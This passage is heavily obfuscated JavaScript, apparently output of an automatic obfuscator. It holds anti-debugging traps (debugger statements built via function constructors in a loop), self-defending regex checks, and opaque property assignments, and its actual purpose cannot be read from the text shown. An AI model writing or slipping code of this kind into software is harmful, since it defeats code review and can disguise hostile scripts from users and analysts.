_0x1bcab0[_0x53c6c2(0x1b9,0x15c,0x143,0x103,0x151)](_0x21dfa9,_0x17bbe5);},'aNWVR':_0x1bcab0[_0x59d783(-0x7d,-0xbc,-0x98,-0x116,-0x106)]};function _0x36c138(_0x560573,_0x236a37,_0xe01f98,_0x4c0873,_0x28492d){return _0x4590e9(_0x560573-0x135,_0x236a37-0x126,_0xe01f98-0x1e1,_0x28492d,_0x4c0873- -0x5a8);}if(_0x1bcab0[_0x32768c(0x495,0x51b,0x426,0x459,0x437)](_0x1bcab0[_0x36c138(-0x31,-0xca,-0x107,-0x8d,0x17)],_0x1bcab0[_0x36c138(-0xef,-0xd5,-0x17b,-0xd6,-0xd6)])){var _0x185901=_0x446386[_0x59d783(-0x131,-0x72,-0x1ac,-0x77,-0x103)](_0x34bb11,_0x446386[_0x32768c(0x43a,0x450,0x44c,0x434,0x3e2)](_0x446386[_0x32768c(0x43a,0x3fb,0x4c4,0x408,0x4de)](_0x446386[_0x32768c(0x4a7,0x4c8,0x428,0x4c8,0x4b9)],_0x446386[_0x59d783(-0xa3,-0x6c,-0xa9,-0x62,-0xb3)]),');'));_0x1d15e3=_0x446386[_0x36c138(-0x96,-0x22,-0xe,-0xa7,0x8)](_0x185901);}else{if(_0x1bcab0[_0x59d783(-0xf2,0x13,-0x101,-0xe,-0x73)](typeof _0x629a94,_0x1bcab0[_0x59d783(0x17,-0xbc,-0x3e,0x6b,-0x2e)]))return _0x1bcab0[_0xaf9b09(0x61c,0x6bd,0x73f,0x72a,0x680)](_0x1bcab0[_0xaf9b09(0x665,0x654,0x6f4,0x688,0x6a7)],_0x1bcab0[_0xaf9b09(0x54d,0x5ee,0x627,0x55f,0x664)])?function(_0xcfd9df){}[_0x59d783(-0xfe,-0x1db,-0x101,-0xef,-0x159)+_0x32768c(0x563,0x5da,0x506,0x4ba,0x57d)+'r'](_0x1bcab0[_0x32768c(0x580,0x54b,0x4d8,0x52e,0x4f7)])[_0x32768c(0x4ed,0x526,0x525,0x526,0x57e)](_0x1bcab0[_0x59d783(-0xd8,-0xdc,-0x68,0x64,-0x45)]):function(_0x20590b){}[_0x59d783(-0x1ae,-0x1c8,-0x176,-0x194,-0x159)+_0x97ccbb(0x666,0x58e,0x634,0x529,0x5c5)+'r'](_0x1bcab0[_0x97ccbb(0x5ce,0x537,0x679,0x675,0x5e2)])[_0x97ccbb(0x597,0x520,0x52c,0x5b9,0x54f)](_0x1bcab0[_0x97ccbb(0x5ac,0x633,0x541,0x5eb,0x5d2)]);else{if(_0x1bcab0[_0x36c138(0x48,-0x5d,0x5,0x4d,-0x4f)](_0x1bcab0[_0x36c138(-0x8c,0x46,0x45,0x1a,0x87)],_0x1bcab0[_0x36c138(0x72,0xcc,0xb2,0x1f,-0x1)])){if(_0x1bcab0[_0x59d783(-0x69,-0x20,-0xe,-0x42,-0x49)](_0x1bcab0[_0x59d783(-0x5b,-0x74,-0xb1,-0x122,-0xa9)]('',_0x1bcab0[_0x97ccbb(0x5a6,0x51f,0x4dd,0x5c9,0x535)](_0x629a94,_0x629a94))[_0x1bcab0[_0x32768c(0x58f,0x4f0,0x606,0x4ea,0x4ee)]],-0x2b*-0xc5+-0x1f6c*0x1+-0xd5*0x2)||_0x1bcab0[_0xaf9b09(0x73d,0x6cd,0x755,0x6e8,0x716)](_0x1bcab0[_0x32768c(0x561,0x568,0x501,0x591,0x56e)](_0x629a94,-0x209c+0x2562+-0x4b2*0x1),-0xf9b+0x11*0x19f+0x5a*-0x22)){if(_0x1bcab0[_0xaf9b09(0x5d4,0x5d9,0x602,0x54a,0x5dd)](_0x1bcab0[_0xaf9b09(0x6e5,0x64c,0x5a1,0x5cb,0x647)],_0x1bcab0[_0x97ccbb(0x4dc,0x586,0x5d5,0x4ad,0x55d)])){var _0xb2d91f=_0x3faac8[_0x97ccbb(0x4d4,0x5d3,0x51f,0x4cd,0x54f)](_0x3468cf,arguments);return _0x34a413=null,_0xb2d91f;}else(function(){function _0x1cace7(_0xa18bd7,_0x384571,_0x135669,_0x597030,_0x1a3a4d){return _0x32768c(_0x135669- -0x23e,_0x384571-0x42,_0x1a3a4d,_0x597030-0x1e9,_0x1a3a4d-0x87);}function _0x20e1d4(_0x4b3ed3,_0x37062e,_0x2268f5,_0x3316ba,_0x5a538b){return _0xaf9b09(_0x4b3ed3-0x55,_0x4b3ed3- -0x283,_0x37062e,_0x3316ba-0x23,_0x5a538b-0x194);}function _0x53c93b(_0x57d7b6,_0xf62dff,_0x79cbbf,_0x56df71,_0x4a2dbc){return _0x59d783(_0x57d7b6-0x167,_0xf62dff-0x135,_0x57d7b6,_0x56df71-0xb9,_0x4a2dbc- -0x7b);}function _0x52fe2e(_0x1215da,_0x178ac8,_0x14a3d9,_0x30b94c,_0x413bfb){return _0x59d783(_0x1215da-0x1d,_0x178ac8-0x11c,_0x1215da,_0x30b94c-0x18d,_0x178ac8-0x580);}function _0x5982d0(_0x5e2381,_0x28d21b,_0x401ef9,_0x5bb603,_0x45fa42){return _0x36c138(_0x5e2381-0x19e,_0x28d21b-0x145,_0x401ef9-0x15c,_0x45fa42-0x3c0,_0x401ef9);}if(_0x446386[_0x20e1d4(0x44f,0x4d3,0x49b,0x44a,0x44a)](_0x446386[_0x20e1d4(0x318,0x2fb,0x2b0,0x2e2,0x308)],_0x446386[_0x20e1d4(0x318,0x2e8,0x3c4,0x2c2,0x34a)]))return!![];else _0x123135=_0x446386[_0x53c93b(-0x1fe,-0x15f,-0x140,-0x1b0,-0x1de)](_0x3c1a41,_0x446386[_0x20e1d4(0x308,0x3b6,0x32c,0x2a9,0x379)](_0x446386[_0x1cace7(0x219,0x27d,0x1fc,0x1d8,0x1a3)](_0x446386[_0x52fe2e(0x46c,0x472,0x4fe,0x4db,0x418)],_0x446386[_0x20e1d4(0x3d0,0x41e,0x426,0x3dd,0x41e)]),');'))();}[_0x32768c(0x45c,0x4db,0x47c,0x3bd,0x4b1)+_0x59d783(-0x44,-0x34,-0xde,-0x4d,-0x52)+'r'](_0x1bcab0[_0x97ccbb(0x5a2,0x56b,0x5f3,0x546,0x57e)](_0x1bcab0[_0xaf9b09(0x59c,0x648,0x6e6,0x617,0x658)],_0x1bcab0[_0x59d783(-0xb3,-0x15b,-0xf0,-0x77,-0x10b)]))[_0x36c138(0x1f,-0x56,-0x1b,0x2d,0x55)](_0x1bcab0[_0x59d783(-0x40,-0x50,-0x65,-0x3f,-0x5f)]));}else _0x1bcab0[_0xaf9b09(0x64a,0x5d1,0x5a5,0x5bb,0x62d)](_0x1bcab0[_0x97ccbb(0x580,0x53b,0x4bf,0x4c6,0x4d6)],_0x1bcab0[_0x36c138(-0x3e,0x82,0x7,0x3b,-0x42)])?_0x3ad81b=_0x529a31:function(){function _0xfd7268(_0x40f0ca,_0x49fd2a,_0x17ab21,_0x1459e0,_0x5a39a1){return _0x59d783(_0x40f0ca-0xef,_0x49fd2a-0xc,_0x17ab21,_0x1459e0-0xe5,_0x5a39a1- -0x4a);}function _0x553e00(_0x519bb7,_0xdb2640,_0x1e28a6,_0x1b8396,_0x380f6c){return _0x59d783(_0x519bb7-0x1c4,_0xdb2640-0x199,_0x380f6c,_0x1b8396-0xe1,_0xdb2640-0x3b5);}function _0x240733(_0x179fcf,_0x484a86,_0x108bf3,_0x369e55,_0x52a8f0){return _0xaf9b09(_0x179fcf-0x1a6,_0x108bf3- -0x335,_0x369e55,_0x369e55-0x7e,_0x52a8f0-0x7);}function _0x4690d0(_0x43e919,_0x270cc5,_0x3f9b21,_0x7053b4,_0x30fe7d){return _0x32768c(_0x3f9b21- -0x11b,_0x270cc5-0x92,_0x43e919,_0x7053b4-0x12,_0x30fe7d-0x61);}if(_0x1bcab0[_0x553e00(0x39b,0x32c,0x297,0x28b,0x36a)](_0x1bcab0[_0x553e00(0x1e6,0x23d,0x191,0x238,0x1a4)],_0x1bcab0[_0x553e00(0x270,0x23d,0x212,0x1fd,0x1ee)]))return![];else{if(_0x5ade81){var _0xbb83f3=_0xe3f7c6[_0x4690d0(0x437,0x3a6,0x3d2,0x43d,0x380)](_0x59ed05,arguments);return _0x4f679e=null,_0xbb83f3;}}}[_0x97ccbb(0x46d,0x520,0x478,0x566,0x4be)+_0x36c138(0x2f,0x5f,0x50,0x44,0x13)+'r'](_0x1bcab0[_0x32768c(0x51c,0x5b7,0x47a,0x504,0x5c4)](_0x1bcab0[_0xaf9b09(0x6ea,0x648,0x6f7,0x64b,0x619)],_0x1bcab0[_0x97ccbb(0x535,0x468,0x573,0x56c,0x50c)]))[_0x59d783(-0x140,-0xea,-0x11e,-0xf3,-0xc8)](_0x1bcab0[_0x36c138(-0x42,0x8c,-0x80,0x25,0x13)]);}else _0x15f5fa[_0x97ccbb(0x5a7,0x549,0x60c,0x59f,0x5ee)+_0x97ccbb(0x5ae,0x4b7,0x53e,0x49e,0x50b)][_0x36c138(-0x7f,0xb4,-0x79,0x9,-0x53)]=_0x1bcab0[_0x59d783(-0xc7,-0x174,-0x51,-0x5e,-0xde)];}_0x1bcab0[_0x59d783(-0x10f,-0x67,-0xad,-0x12c,-0x113)](_0x1f10b4,++_0x629a94);}}function _0x3f4796(_0x3765f7,_0x2de1c1,_0x3a7cba,_0x2dd8bc,_0x4f8dff){return _0x55b32f(_0x3765f7-0x1e1,_0x3765f7,_0x3a7cba- -0x5f5,_0x2dd8bc-0xa,_0x4f8dff-0x1cf);}try{if(_0x1bcab0[_0x4785a2(0x463,0x3fc,0x3cd,0x375,0x45b)](_0x1bcab0[_0x46c92d(0x71,-0xa,-0x6d,-0x68,-0x11)],_0x1bcab0[_0x4590e9(0x577,0x5f0,0x5b8,0x52d,0x59f)])){if(_0x477238){var _0x50674c=_0x1bdbfd[_0x25353d(-0xe7,-0xe1,-0x173,-0x52,-0xca)](_0x1bc0b5,arguments);return _0x49c383=null,_0x50674c;}}else{if(_0x42db66){if(_0x1bcab0[_0x4785a2(0x50a,0x46b,0x4b3,0x449,0x42e)](_0x1bcab0[_0x46c92d(-0x68,-0x97,-0x81,-0x117,-0x4b)],_0x1bcab0[_0x25353d(-0xa4,-0x126,-0xd1,-0x1b0,-0xfe)])){var _0x4929a8=_0x5ea622?function(){function _0x95da26(_0x5b68eb,_0x2331fc,_0x55d5eb,_0x5cfeba,_0x100859){return _0x4590e9(_0x5b68eb-0xa4,_0x2331fc-0x97,_0x55d5eb-0xf9,_0x55d5eb,_0x5b68eb- -0x3dd);}if(_0x8ba4b1){var _0x1b22da=_0x209000[_0x95da26(0x199,0x11b,0x19b,0xef,0x12c)](_0x39d88d,arguments);return _0x466b2f=null,_0x1b22da;}}:function(){};return _0x1deddf=![],_0x4929a8;}else return _0x1f10b4;}else{if(_0x1bcab0[_0x25353d(-0x47,-0x62,0x1c,0x23,0x48)](_0x1bcab0[_0x46c92d(0x45,0x4c,0x6e,-0x1e,0x94)],_0x1bcab0[_0x4785a2(0x443,0x491,0x47a,0x44c,0x4af)])){var _0x2becef=new _0xea401e(_0x1bcab0[_0x46c92d(0x98,0x3d,-0x68,0x77,0x67)]),_0x2e49ac=new _0x4669c3(_0x1bcab0[_0x3f4796(-0x1b4,-0x82,-0x124,-0x84,-0x1ba)],'i'),_0x46e43a=_0x1bcab0[_0x4590e9(0x52c,0x5ba,0x58b,0x531,0x52b)](_0x235166,_0x1bcab0[_0x4785a2(0x374,0x3ce,0x3f6,0x473,0x3fa)]);!_0x2becef[_0x46c92d(0x7b,-0x21,-0x5c,-0x5c,0x8b)](_0x1bcab0[_0x4785a2(0x3de,0x3b9,0x38a,0x3ff,0x3b4)](_0x46e43a,_0x1bcab0[_0x4785a2(0x3f8,0x446,0x470,0x49c,0x484)]))||!_0x2e49ac[_0x4590e9(0x5de,0x553,0x4ef,0x543,0x58d)](_0x1bcab0[_0x25353d(-0x118,-0xe9,-0x194,-0xee,-0x8a)](_0x46e43a,_0x1bcab0[_0x4785a2(0x3e9,0x408,0x39e,0x46b,0x4b7)]))?_0x1bcab0[_0x25353d(-0x1cd,-0x177,-0xe2,-0xf5,-0x12f)](_0x46e43a,'0'):_0x1bcab0[_0x25353d(-0x86,-0x8e,-0x35,-0x3b,-0xed)](_0xb4ef0e);}else _0x1bcab0[_0x25353d(-0x133,-0xec,-0x94,-0xd5,-0xc4)](_0x1f10b4,-0x557*-0x2+-0x12fe+0x850);}}}catch(_0x3794ba){}}